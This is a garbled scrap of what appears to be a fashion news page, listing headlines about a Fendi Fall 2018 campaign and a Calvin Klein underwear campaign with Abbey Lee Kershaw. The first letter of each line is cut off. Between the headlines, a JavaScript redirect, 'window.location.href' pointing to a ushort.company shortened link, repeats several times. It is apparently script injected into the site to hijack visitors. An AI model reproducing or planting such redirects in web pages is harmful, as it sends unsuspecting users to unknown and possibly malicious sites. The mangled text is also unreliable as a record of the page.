
igi Hadid, Adwoa & Abbey Lee Front
endi’s Fall 2018 Campaign
August 19, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
bbey Lee Kershaw Strips Down for Calvin
lein Underwear Fall 2017 Campaign
December 26, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";